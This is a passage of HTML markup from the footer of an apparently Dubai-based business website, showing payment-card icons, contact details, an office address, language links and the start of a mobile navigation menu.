                                                <path d="M3.50827 14.9253V13.9325C3.50827 13.5519 3.27661 13.3037 2.87948 13.3037C2.68091 13.3037 2.4658 13.3699 2.31688 13.585C2.20105 13.403 2.03558 13.3037 1.78737 13.3037C1.6219 13.3037 1.45643 13.3533 1.32405 13.5354V13.3368H0.976562V14.9253H1.32405V14.0483C1.32405 13.767 1.47298 13.6346 1.70463 13.6346C1.93629 13.6346 2.05212 13.7836 2.05212 14.0483V14.9253H2.39961V14.0483C2.39961 13.767 2.56508 13.6346 2.7802 13.6346C3.01185 13.6346 3.12768 13.7836 3.12768 14.0483V14.9253H3.50827ZM8.65441 13.3368H8.09181V12.8569H7.74432V13.3368H7.42993V13.6512H7.74432V14.3793C7.74432 14.7433 7.89325 14.9584 8.29038 14.9584C8.4393 14.9584 8.60477 14.9088 8.7206 14.8426L8.62132 14.5447C8.52204 14.6109 8.40621 14.6275 8.32347 14.6275C8.158 14.6275 8.09181 14.5282 8.09181 14.3627V13.6512H8.65441V13.3368ZM11.5998 13.3037C11.4012 13.3037 11.2689 13.403 11.1861 13.5354V13.3368H10.8386V14.9253H11.1861V14.0318C11.1861 13.767 11.3019 13.6181 11.5171 13.6181C11.5832 13.6181 11.666 13.6346 11.7322 13.6512L11.8315 13.3202C11.7653 13.3037 11.666 13.3037 11.5998 13.3037ZM7.14863 13.4692C6.98316 13.3533 6.7515 13.3037 6.50329 13.3037C6.10616 13.3037 5.84141 13.5023 5.84141 13.8167C5.84141 14.0814 6.03997 14.2303 6.38746 14.28L6.55293 14.2965C6.73495 14.3296 6.83423 14.3793 6.83423 14.462C6.83423 14.5778 6.70186 14.6606 6.4702 14.6606C6.23854 14.6606 6.05652 14.5778 5.94069 14.4951L5.77522 14.7598C5.95724 14.8922 6.20544 14.9584 6.45365 14.9584C6.91697 14.9584 7.18172 14.7433 7.18172 14.4455C7.18172 14.1642 6.96661 14.0152 6.63567 13.9656L6.4702 13.949C6.32127 13.9325 6.20544 13.8994 6.20544 13.8001C6.20544 13.6843 6.32127 13.6181 6.50329 13.6181C6.70186 13.6181 6.90042 13.7008 6.9997 13.7505L7.14863 13.4692ZM16.3819 13.3037C16.1833 13.3037 16.051 13.403 15.9682 13.5354V13.3368H15.6207V14.9253H15.9682V14.0318C15.9682 13.767 16.0841 13.6181 16.2992 13.6181C16.3654 13.6181 16.4481 13.6346 16.5143 13.6512L16.6136 13.3202C16.5474 13.3037 16.4481 13.3037 16.3819 13.3037ZM11.9473 14.1311C11.9473 14.6109 12.2782 14.9584 12.7912 14.9584C13.0228 14.9584 13.1883 14.9088 13.3538 14.7764L13.1883 14.4951C13.0559 14.5944 12.9236 14.644 12.7746 14.644C12.4933 14.644 12.2948 14.4455 12.2948 14.1311C12.2948 13.8332 12.4933 13.6346 12.7746 13.6181C12.9236 13.6181 13.0559 13.6677 13.1883 13.767L13.3538 13.4857C13.1883 13.3533 13.0228 13.3037 12.7912 13.3037C12.2782 13.3037 11.9473 13.6512 11.9473 14.1311ZM15.1574 14.1311V13.3368H14.8099V13.5354C14.6941 13.3864 14.5286 13.3037 14.3135 13.3037C13.8667 13.3037 13.5193 13.6512 13.5193 14.1311C13.5193 14.6109 13.8667 14.9584 14.3135 14.9584C14.5452 14.9584 14.7106 14.8757 14.8099 14.7268V14.9253H15.1574V14.1311ZM13.8833 14.1311C13.8833 13.8498 14.0653 13.6181 14.3632 13.6181C14.6445 13.6181 14.843 13.8332 14.843 14.1311C14.843 14.4124 14.6445 14.644 14.3632 14.644C14.0653 14.6275 13.8833 14.4124 13.8833 14.1311ZM9.72997 13.3037C9.26666 13.3037 8.93571 13.6346 8.93571 14.1311C8.93571 14.6275 9.26665 14.9584 9.74652 14.9584C9.97818 14.9584 10.2098 14.8922 10.3919 14.7433L10.2264 14.4951C10.094 14.5944 9.92854 14.6606 9.76307 14.6606C9.54796 14.6606 9.33284 14.5613 9.2832 14.28H10.458V14.1476C10.4746 13.6346 10.1767 13.3037 9.72997 13.3037ZM9.72997 13.6015C9.94509 13.6015 10.094 13.7339 10.1271 13.9821H9.29975C9.33284 13.767 9.48177 13.6015 9.72997 13.6015ZM18.351 14.1311V12.708H18.0035V13.5354C17.8877 13.3864 17.7222 13.3037 17.5071 13.3037C17.0603 13.3037 16.7128 13.6512 16.7128 14.1311C16.7128 14.6109 17.0603 14.9584 17.5071 14.9584C17.7388 14.9584 17.9042 14.8757 18.0035 14.7268V14.9253H18.351V14.1311ZM17.0769 14.1311C17.0769 13.8498 17.2589 13.6181 17.5567 13.6181C17.838 13.6181 18.0366 13.8332 18.0366 14.1311C18.0366 14.4124 17.838 14.644 17.5567 14.644C17.2589 14.6275 17.0769 14.4124 17.0769 14.1311ZM5.46082 14.1311V13.3368H5.11334V13.5354C4.99751 13.3864 4.83204 13.3037 4.61692 13.3037C4.17015 13.3037 3.82266 13.6512 3.82266 14.1311C3.82266 14.6109 4.17015 14.9584 4.61692 14.9584C4.84858 14.9584 5.01405 14.8757 5.11334 14.7268V14.9253H5.46082V14.1311ZM4.17015 14.1311C4.17015 13.8498 4.35217 13.6181 4.65002 13.6181C4.93132 13.6181 5.12988 13.8332 5.12988 14.1311C5.12988 14.4124 4.93132 14.644 4.65002 14.644C4.35217 14.6275 4.17015 14.4124 4.17015 14.1311Z"
                                                      fill="white" />
                                                <path d="M12.2455 1.27393H7.0332V10.6396H12.2455V1.27393Z"
                                                      fill="#FF5F00" />
                                                <path d="M7.36346 5.95695C7.36346 4.05404 8.257 2.36623 9.63041 1.27413C8.62103 0.479866 7.34691 0 5.95695 0C2.66408 0 0 2.66408 0 5.95695C0 9.24982 2.66408 11.9139 5.95695 11.9139C7.34691 11.9139 8.62103 11.434 9.63041 10.6398C8.257 9.56422 7.36346 7.85987 7.36346 5.95695Z"
                                                      fill="#EB001B" />
                                                <path d="M19.2769 5.95695C19.2769 9.24982 16.6128 11.9139 13.3199 11.9139C11.93 11.9139 10.6559 11.434 9.64648 10.6398C11.0364 9.54767 11.9134 7.85987 11.9134 5.95695C11.9134 4.05404 11.0199 2.36623 9.64648 1.27413C10.6559 0.479866 11.93 0 13.3199 0C16.6128 0 19.2769 2.68063 19.2769 5.95695Z"
                                                      fill="#F79E1B" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_564">
                                                    <rect width="19.2965" height="15" fill="white" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Visa">
                                        <svg class="payment-methods__icon"
                                             width="48"
                                             height="15"
                                             viewBox="0 0 48 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_570)">
                                                <path d="M20.7939 14.8305H16.9531L19.3571 0.0751953H23.1979L20.7939 14.8305Z"
                                                      fill="white" />
                                                <path d="M13.7209 0.0752358L10.0578 10.2239L9.62356 8.03708L8.32882 1.40155C8.32882 1.40155 8.17093 0.0712891 6.50514 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 2.23803 0.706816 4.40514 2.0055L7.74461 14.8266H11.7433L17.8578 0.0712891H13.7209V0.0752358Z"
                                                      fill="white" />
                                                <path d="M43.9415 14.8305H47.4705L44.3955 0.0751953H41.3047C39.8797 0.0751953 39.5323 1.17651 39.5323 1.17651L33.8047 14.8344H37.8073L38.6086 12.6436H43.4915L43.9415 14.8305ZM39.7139 9.61204L41.731 4.08967L42.8678 9.61204H39.7139Z"
                                                      fill="white" />
                                                <path d="M34.1003 3.6237L34.649 0.453968C34.649 0.453968 32.9555 -0.189453 31.195 -0.189453C29.2884 -0.189453 24.7608 0.643442 24.7608 4.69739C24.7608 8.51055 30.074 8.55792 30.074 10.5592C30.074 12.5605 25.3095 12.2053 23.7345 10.9421L23.1621 14.254C23.1621 14.254 24.8792 15.0869 27.5003 15.0869C30.1213 15.0869 34.0766 13.729 34.0766 10.0342C34.0766 6.19739 28.7161 5.83818 28.7161 4.17239C28.7161 2.50265 32.4582 2.71581 34.1003 3.6237Z"
                                                      fill="white" />
                                                <path d="M9.62751 8.03708L8.33277 1.40155C8.33277 1.40155 8.17488 0.0712891 6.50909 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 3.29593 0.923921 6.09067 3.18182C8.75514 5.34497 9.62751 8.03708 9.62751 8.03708Z"
                                                      fill="#F7A823" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_570">
                                                    <rect width="47.3684"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.296875)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="UnionPay">
                                        <svg class="payment-methods__icon"
                                             width="24"
                                             height="15"
                                             viewBox="0 0 24 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_578)">
                                                <path d="M5.06223 0H10.6678C11.4503 0 11.9369 0.680311 11.7544 1.51773L9.14462 13.4695C8.96044 14.304 8.177 14.9849 7.39397 14.9849H1.78898C1.00759 14.9849 0.519816 14.304 0.702354 13.4695L3.31323 1.51773C3.49576 0.680311 4.27879 0 5.06223 0Z"
                                                      fill="#E21836" />
                                                <path d="M10.2006 0H16.6468C17.4291 0 17.0763 0.680311 16.8923 1.51773L14.2829 13.4695C14.0999 14.304 14.157 14.9849 13.373 14.9849H6.92675C6.14276 14.9849 5.65759 14.304 5.84177 13.4695L8.451 1.51773C8.63627 0.680311 9.41766 0 10.2006 0Z"
                                                      fill="#00447C" />
                                                <path d="M16.3917 0H21.9972C22.7808 0 23.2675 0.680311 23.0834 1.51773L20.4741 13.4695C20.2899 14.304 19.5059 14.9849 18.7225 14.9849H13.1195C12.3355 14.9849 11.8493 14.304 12.0329 13.4695L14.6427 1.51773C14.8252 0.680311 15.6077 0 16.3917 0Z"
                                                      fill="#007B84" />
                                                <path d="M6.52634 3.83018C5.9499 3.83645 5.77965 3.83018 5.72527 3.81649C5.70437 3.92244 5.31538 5.83643 5.31429 5.83803C5.23054 6.22526 5.1696 6.50129 4.9626 6.67953C4.8451 6.78315 4.70792 6.83314 4.54889 6.83314C4.29325 6.83314 4.14432 6.69775 4.11932 6.44096L4.11454 6.35278C4.11454 6.35278 4.19242 5.8341 4.19242 5.83118C4.19242 5.83118 4.60067 4.08698 4.67377 3.85642C4.67759 3.8433 4.67869 3.83645 4.67964 3.83018C3.885 3.83762 3.74413 3.83018 3.73443 3.81649C3.7291 3.83529 3.70943 3.94342 3.70943 3.94342L3.29257 5.9093L3.25677 6.07603L3.1875 6.62138C3.1875 6.78315 3.21729 6.91519 3.27658 7.02683C3.4665 7.38083 4.00824 7.43388 4.3147 7.43388C4.70956 7.43388 5.07997 7.34439 5.33028 7.18102C5.76476 6.90718 5.87844 6.47914 5.97982 6.09876L6.02682 5.90362C6.02682 5.90362 6.44737 4.09208 6.51882 3.85642C6.52156 3.8433 6.52265 3.83645 6.52634 3.83018ZM7.95723 5.29157C7.85585 5.29157 7.67058 5.3178 7.50416 5.40481C7.44377 5.43789 7.38666 5.47608 7.32641 5.51411L7.38079 5.30469L7.351 5.26942C6.99808 5.34564 6.91911 5.35584 6.59311 5.40481L6.56578 5.42419C6.52794 5.75896 6.49433 6.01065 6.35401 6.66866C6.30058 6.91117 6.24511 7.15601 6.1895 7.39794L6.20453 7.42869C6.5386 7.40989 6.63997 7.40989 6.93031 7.41499L6.95382 7.38774C6.99071 7.18618 6.99549 7.13896 7.07719 6.73074C7.11559 6.5372 7.19565 6.11194 7.23514 5.96051C7.30769 5.92466 7.37928 5.88939 7.4476 5.88939C7.61032 5.88939 7.59051 6.04082 7.58423 6.10115C7.57726 6.20244 7.51796 6.53327 7.45716 6.81731L7.41658 7.00065C7.3883 7.13604 7.35729 7.26765 7.329 7.40187L7.3413 7.42869C7.67058 7.40989 7.771 7.40989 8.05219 7.41499L8.08525 7.38774C8.13608 7.07294 8.15097 6.9887 8.24115 6.53035L8.28651 6.31976C8.37464 5.90761 8.4189 5.69862 8.35223 5.5284C8.28173 5.33762 8.11258 5.29157 7.95723 5.29157ZM9.5557 5.72309C9.38067 5.75894 9.26905 5.78284 9.1581 5.79829C9.04812 5.81709 8.94086 5.83414 8.77171 5.85921L8.75832 5.87218L8.74602 5.88253C8.7284 6.0169 8.7161 6.13305 8.69274 6.26961C8.67293 6.41083 8.64246 6.57129 8.59286 6.80185C8.55447 6.97834 8.53466 7.03984 8.5128 7.10193C8.49148 7.16401 8.46798 7.22435 8.42481 7.39792L8.43492 7.41396L8.44339 7.42867C8.60147 7.42066 8.7049 7.41498 8.8112 7.41396C8.91736 7.40987 9.02735 7.41396 9.19759 7.41498L9.21248 7.402L9.22847 7.38772C9.25306 7.2312 9.25675 7.18908 9.27178 7.11271C9.28667 7.03081 9.31236 6.91742 9.37534 6.61458C9.40513 6.47233 9.43833 6.33053 9.46921 6.18537C9.50132 6.0408 9.53493 5.89841 9.5669 5.75617L9.56212 5.73897L9.5557 5.72309ZM9.55943 5.14127C9.40039 5.04115 9.12125 5.07292 8.93339 5.21122C8.74607 5.34676 8.72475 5.53914 8.88324 5.64057C9.03955 5.73793 9.31978 5.70892 9.506 5.56945C9.69291 5.431 9.71628 5.24037 9.55943 5.14127ZM10.5212 7.46005C10.843 7.46005 11.1728 7.36547 11.4211 7.08477C11.6121 6.85713 11.6997 6.51843 11.73 6.37896C11.8288 5.91667 11.7519 5.70083 11.6553 5.56938C11.5085 5.36899 11.2492 5.30472 10.9802 5.30472C10.8184 5.30472 10.4331 5.32177 10.1321 5.61776C9.91596 5.83127 9.81609 6.121 9.75583 6.39878C9.69503 6.6818 9.62508 7.19131 10.0643 7.38092C10.1999 7.443 10.3953 7.46005 10.5212 7.46005ZM10.4961 6.41991C10.5703 6.06985 10.6579 5.77604 10.8814 5.77604C11.0566 5.77604 11.0693 5.99464 10.9914 6.34588C10.9774 6.42385 10.9135 6.71372 10.827 6.83716C10.7666 6.92825 10.6952 6.98348 10.6162 6.98348C10.5927 6.98348 10.4529 6.98349 10.4507 6.76211C10.4496 6.6528 10.4705 6.54117 10.4961 6.41991ZM12.5344 7.41503L12.5595 7.38778C12.5952 7.18622 12.601 7.13886 12.68 6.73079C12.7195 6.53725 12.8012 6.11198 12.8396 5.96056C12.9123 5.92456 12.9826 5.88929 13.0531 5.88929C13.2148 5.88929 13.1951 6.04071 13.1887 6.10105C13.1828 6.20248 13.1235 6.53317 13.0616 6.81721L13.0232 7.00055C12.9938 7.13609 12.9619 7.26755 12.9336 7.40192L12.9459 7.42873C13.2763 7.40993 13.3729 7.40993 13.6557 7.41503L13.6898 7.38778C13.7394 7.07284 13.7528 6.9886 13.8457 6.5304L13.89 6.31966C13.9785 5.90751 14.0234 5.69866 13.9578 5.52844C13.8852 5.33767 13.715 5.29161 13.5618 5.29161C13.4603 5.29161 13.2741 5.3177 13.1086 5.40485C13.0494 5.43794 12.9902 5.47597 12.9319 5.51416L12.9826 5.30473L12.9554 5.26932C12.6027 5.34568 12.5221 5.35588 12.1965 5.40485L12.1715 5.42424C12.132 5.759 12.0999 6.01055 11.9595 6.6687C11.9061 6.91121 11.8507 7.15606 11.7952 7.39798L11.8101 7.42873C12.1447 7.40993 12.2446 7.40993 12.5344 7.41503ZM14.9617 7.42866C14.9824 7.32052 15.1058 6.67956 15.1069 6.67956C15.1069 6.67956 15.212 6.20926 15.2184 6.19221C15.2184 6.19221 15.2515 6.14324 15.2845 6.12386H15.3332C15.7921 6.12386 16.3103 6.12386 16.7165 5.80513C16.9929 5.58652 17.1819 5.2637 17.2662 4.87137C17.2881 4.77519 17.3042 4.66078 17.3042 4.54638C17.3042 4.39612 17.2759 4.24747 17.1942 4.13131C16.9871 3.8222 16.5746 3.81651 16.0984 3.81418C16.0969 3.81418 15.8637 3.81651 15.8637 3.81651C15.2542 3.82453 15.0098 3.8222 14.9093 3.80908C14.9009 3.85645 14.8849 3.94068 14.8849 3.94068C14.8849 3.94068 14.6665 5.02003 14.6665 5.02178C14.6665 5.02178 14.1441 7.31659 14.1195 7.42472C14.6516 7.41788 14.8698 7.41788 14.9617 7.42866ZM15.3662 5.51132C15.3662 5.51132 15.5984 4.43416 15.5973 4.43824L15.6048 4.383L15.6081 4.34088L15.7008 4.35109C15.7008 4.35109 16.1796 4.39495 16.1908 4.39612C16.3797 4.47409 16.4576 4.67506 16.4032 4.93739C16.3537 5.17714 16.2079 5.37869 16.0205 5.47605C15.8663 5.55853 15.6773 5.56538 15.4826 5.56538H15.3567L15.3662 5.51132ZM16.8116 6.43986C16.7502 6.71881 16.6797 7.22831 17.1168 7.4099C17.2562 7.47315 17.381 7.49195 17.508 7.4851C17.642 7.47738 17.7662 7.40568 17.8812 7.30249C17.8709 7.3449 17.8605 7.38731 17.8501 7.42987L17.8699 7.45712C18.1843 7.44299 18.2818 7.44299 18.6225 7.44576L18.6533 7.42069C18.7031 7.10881 18.7499 6.80596 18.8792 6.2093C18.9422 5.92351 19.005 5.64048 19.0696 5.35586L19.0595 5.32452C18.7078 5.39404 18.6138 5.4089 18.2756 5.46006L18.2499 5.48236C18.2464 5.51136 18.2429 5.5392 18.2396 5.56703C18.187 5.47638 18.1108 5.39899 17.9931 5.35075C17.8427 5.28765 17.4894 5.36897 17.1856 5.66395C16.9722 5.87454 16.8698 6.1631 16.8116 6.43986ZM17.5502 6.45692C17.6255 6.11312 17.712 5.82222 17.936 5.82222C18.0777 5.82222 18.1523 5.96169 18.1371 6.19954C18.1251 6.25886 18.1121 6.32138 18.0967 6.39206C18.0743 6.49422 18.05 6.59551 18.0263 6.69695C18.0023 6.76632 17.9743 6.83176 17.9435 6.87533C17.8859 6.96248 17.7487 7.01655 17.6697 7.01655C17.6473 7.01655 17.5091 7.01655 17.5043 6.79911C17.5032 6.69083 17.5241 6.57934 17.5502 6.45692ZM21.4073 5.32174L21.3801 5.28866C21.0321 5.36386 20.9692 5.37581 20.6494 5.42186L20.6259 5.44693C20.6248 5.45101 20.6239 5.45728 20.6222 5.46296L20.6212 5.45728C20.3831 6.043 20.3901 5.91665 20.1964 6.37776C20.1953 6.35678 20.1953 6.34366 20.1942 6.32136L20.1457 5.32174L20.1152 5.28866C19.7507 5.36386 19.7421 5.37581 19.4054 5.42186L19.3792 5.44693C19.3755 5.45888 19.3755 5.472 19.3733 5.48628L19.3755 5.49138C19.4176 5.72077 19.4075 5.66962 19.4497 6.03163C19.4694 6.20929 19.4956 6.38797 19.5153 6.56344C19.5485 6.8571 19.5671 7.00167 19.6076 7.44982C19.3803 7.85002 19.3264 8.00144 19.1076 8.35268L19.1091 8.35617L18.9549 8.61617C18.9373 8.64357 18.9213 8.66237 18.8989 8.67039C18.8743 8.68336 18.8424 8.68569 18.798 8.68569H18.7126L18.5856 9.13602L19.0211 9.14404C19.2767 9.14287 19.4374 9.01535 19.5239 8.84396L19.7977 8.34349H19.7933L19.8221 8.30823C20.0063 7.88529 21.4073 5.32174 21.4073 5.32174ZM16.8115 11.2362H16.6268L17.3105 8.82407H17.5373L17.6093 8.57558L17.6163 8.85191C17.6078 9.02271 17.7338 9.17413 18.0647 9.14907H18.4474L18.5791 8.6846H18.4351C18.3523 8.6846 18.3139 8.6623 18.3187 8.6145L18.3117 8.33336H17.603V8.33482C17.3739 8.33992 16.6897 8.35829 16.5511 8.39764C16.3835 8.44369 16.2068 8.57923 16.2068 8.57923L16.2762 8.33045H15.6133L15.4752 8.82407L14.7823 11.2731H14.6479L14.516 11.7342H15.8364L15.7921 11.8879H16.4428L16.486 11.7342H16.6685L16.8115 11.2362ZM16.2698 9.31419C16.1636 9.34552 15.9661 9.44055 15.9661 9.44055L16.1418 8.82407H16.6685L16.5414 9.27324C16.5414 9.27324 16.3787 9.28344 16.2698 9.31419ZM16.2799 10.1949C16.2799 10.1949 16.1145 10.217 16.0056 10.2433C15.8983 10.278 15.6972 10.3873 15.6972 10.3873L15.8786 9.74572H16.4081L16.2799 10.1949ZM15.9848 11.2419H15.4564L15.6096 10.7005H16.1363L15.9848 11.2419ZM17.2572 9.74572H18.0188L17.9093 10.1238H17.1376L17.0218 10.5371H17.697L17.1857 11.305C17.1499 11.3614 17.1178 11.3814 17.0822 11.3972C17.0464 11.4166 16.9994 11.4394 16.945 11.4394H16.7577L16.6289 11.892H17.1189C17.3736 11.892 17.524 11.7684 17.6351 11.6062L17.9857 11.0944L18.061 11.6141C18.077 11.7115 18.1425 11.7684 18.1869 11.7906C18.236 11.8168 18.2867 11.8619 18.3583 11.8686C18.4351 11.8721 18.4905 11.8748 18.5274 11.8748H18.7682L18.9127 11.3682H18.8178C18.7633 11.3682 18.6694 11.3585 18.6534 11.3403C18.6374 11.3181 18.6374 11.284 18.6288 11.2321L18.5524 10.7112H18.2397L18.3769 10.5371H19.147L19.2655 10.1238H18.5524L18.6635 9.74572H19.3744L19.5063 9.2795H17.3868L17.2572 9.74572ZM10.8249 11.3472L11.0026 10.7164H11.7332L11.8667 10.2473H11.1354L11.247 9.85901H11.9616L12.094 9.40474H10.3061L10.1764 9.85901H10.5826L10.4743 10.2473H10.067L9.93198 10.7244H10.338L10.1011 11.5589C10.0692 11.6694 10.1162 11.7115 10.1459 11.7628C10.1764 11.8128 10.2073 11.8459 10.2767 11.8647C10.3483 11.8817 10.3973 11.8919 10.464 11.8919H11.2876L11.4344 11.3722L11.0693 11.4257C10.9988 11.4257 10.8035 11.4167 10.8249 11.3472ZM10.9087 8.32761L10.7235 8.68452C10.6839 8.76249 10.6482 8.81088 10.6161 8.83318C10.5878 8.85198 10.5318 8.85985 10.4507 8.85985H10.3541L10.225 9.31645H10.5458C10.7 9.31645 10.8185 9.25611 10.875 9.22594C10.9358 9.19126 10.9518 9.21108 10.9988 9.16269L11.1072 9.06257H12.109L12.2419 8.58717H11.5086L11.6366 8.32761H10.9087ZM12.3876 11.3563C12.3705 11.3301 12.3828 11.2839 12.4089 11.1877L12.6827 10.221H13.6568C13.7987 10.2188 13.9012 10.2171 13.9679 10.212C14.0395 10.204 14.1173 10.1767 14.2022 10.1277C14.2898 10.0764 14.3346 10.0224 14.3724 9.96028C14.4146 9.89834 14.4824 9.7628 14.5406 9.55381L14.8848 8.33048L13.874 8.33675C13.874 8.33675 13.5628 8.38572 13.4257 8.43978C13.2874 8.50012 13.0899 8.66859 13.0899 8.66859L13.1811 8.33325H12.5567L11.6826 11.4257C11.6516 11.5458 11.6308 11.6329 11.626 11.6853C11.6244 11.7417 11.6927 11.7975 11.737 11.8396C11.7893 11.8817 11.8666 11.8749 11.9408 11.8817C12.0188 11.888 12.1298 11.8919 12.2829 11.8919H12.7628L12.9101 11.3614L12.4805 11.4047C12.4346 11.4047 12.4014 11.3785 12.3876 11.3563ZM12.8594 9.5681H13.8825L13.8174 9.78554C13.8083 9.79064 13.7864 9.77476 13.6823 9.78787H12.7964L12.8594 9.5681ZM13.0643 8.83882H14.096L14.0218 9.10071C14.0218 9.10071 13.5356 9.09561 13.4577 9.11091C13.115 9.17416 12.9149 9.36945 12.9149 9.36945L13.0643 8.83882ZM13.8403 10.5137C13.8319 10.5462 13.8185 10.566 13.7998 10.5809C13.779 10.5952 13.7454 10.6003 13.6952 10.6003H13.5494L13.5581 10.3355H12.9517L12.9271 11.6301C12.9261 11.7235 12.9346 11.7775 12.9987 11.8208C13.0628 11.8749 13.2602 11.8817 13.5259 11.8817H13.9059L14.0431 11.3972L13.7123 11.4166L13.6023 11.4234C13.5873 11.4166 13.5729 11.4103 13.557 11.3932C13.543 11.3785 13.5195 11.3875 13.5234 11.2941L13.5259 10.9623L13.8729 10.947C14.0602 10.947 14.1402 10.882 14.2086 10.82C14.2737 10.7607 14.295 10.6925 14.3196 10.6003L14.3778 10.3065H13.9011L13.8403 10.5137Z"
                                                      fill="#FEFEFE" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_578">
                                                    <rect width="22.5"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.664062)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__prop-group">
                    <div class="prop-group prop-group_spacing_l">
                        <ul class="prop-group__list">
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd"
                                                      clip-rule="evenodd"
                                                      d="M6.76575 0.929954C7.34372 1.67305 7.59142 2.08589 8.08682 2.82898C8.66479 3.65465 8.49965 4.81058 7.67399 5.38855L6.27036 6.37935C4.53646 7.61784 10.5638 16.2048 12.3803 14.9663L13.7839 13.9755C14.6096 13.3975 15.7655 13.5626 16.3435 14.3883C16.8389 15.1314 17.1691 15.5442 17.6645 16.2873C18.2425 17.113 18.2425 18.5992 17.4168 19.1772C10.3987 24.1312 -3.14223 5.30598 4.04106 0.269421C4.86672 -0.308545 6.18779 0.104288 6.76575 0.929954Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="tel:+971526731916" class="prop-field__link">
                                                +971 52 673 1916
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.001 11.3914L2.72266 5H17.2791L10.001 11.3914Z" />
                                                <path d="M7.10072 10.0066L2 14.4859V5.52734L7.10072 10.0066Z" />
                                                <path d="M7.76148 10.5874L9.9997 12.5528L12.2375 10.5874L17.2824 15.0176H2.7168L7.76148 10.5874Z" />
                                                <path d="M12.8984 10.0068L17.9994 5.52734V14.4859L12.8984 10.0068Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="/cdn-cgi/l/email-protection#9ceef9f2e8dce5f9e8f5e9fdf9b2fff3f1" class="prop-field__link">
                                                <span class="__cf_email__" data-cfemail="d9abbcb7ad99a0bcadb0acb8bcf7bab6b4">[email&#160;protected]</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.3628 0C6.30314 0 3 3.30314 3 7.3632C3 8.42222 3.21676 9.43334 3.64393 10.3687C5.48483 14.3971 9.01435 18.6501 10.0525 19.8575C10.1303 19.9478 10.2437 19.9998 10.363 19.9998C10.4823 19.9998 10.5957 19.9478 10.6735 19.8575C11.7112 18.6503 15.2407 14.3975 17.0823 10.3687C17.5096 9.43334 17.7262 8.42222 17.7262 7.3632C17.7258 3.30314 14.4226 0 10.3628 0ZM10.3628 11.1877C8.25396 11.1877 6.53812 9.47182 6.53812 7.36299C6.53812 5.25396 8.25396 3.53812 10.3628 3.53812C12.4716 3.53812 14.1875 5.25396 14.1875 7.36299C14.1877 9.47182 12.4718 11.1877 10.3628 11.1877Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer__illustration">
                <picture class="footer__picture">
                    <img data-src="/assets/blocks/footer/images/map.png"
                         alt="image"
                         class="footer__image lazyload"
                         title=""
                         src="[data-uri]" />
                </picture>
            </div>
            <div class="footer__bottom">
                <div class="footer__links">
                    <nav class="nav nav_type_small nav_style_light">
                        <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/en" class="nav__link">English</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ar" class="nav__link">&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ru" class="nav__link">Русский</a></div>
                                </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__copyright">All right reserved. 2026</div>
            </div>
        </div>
    </div>
</div>

    </div>
    <div class="page__slide-nav">
        <div class="mobile-menu">
    <div class="mobile-menu__nav">
        <nav class="nav nav_type_mobile">
            <ul class="nav__list">
                

<li class="nav__item nav__item_is_parent js-nav-mobile-parent nav__item-mobile_region">
    <div class="nav__label">
        <a href="#" class="nav__link">Dubai</a>
        <div class="nav__parent-trigger">
            <svg viewBox="0 0 7 4"
                 fill="none"
                 xmlns="http://www.w3.org/2000/svg"
                 class="nav__parent-arrow">
                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
            </svg>
        </div>
    </div>
    <div class="nav__subitems nav__subitems_type_dropdown">
        <nav class="nav">
            <ul class="nav__list">
